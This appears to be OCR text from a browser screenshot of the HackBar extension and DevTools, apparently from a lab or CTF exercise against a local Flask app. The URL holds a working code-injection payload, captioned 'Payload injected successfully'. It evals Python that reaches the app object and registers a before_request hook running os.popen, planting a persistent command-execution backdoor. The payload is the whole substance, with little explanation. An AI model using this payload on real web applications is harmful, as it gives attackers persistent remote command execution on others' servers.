 Payload injected successfully
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://127.0.0.1:5000/e?
cmd=eval(%22__import__(%27sys%27).modules[%27__main__%27].__dict__[%27app%27].before_request_funcs.setdefault(None,
[]).append(lambda%20:__import__(%27os%27).popen(%27dir%27).read())%22)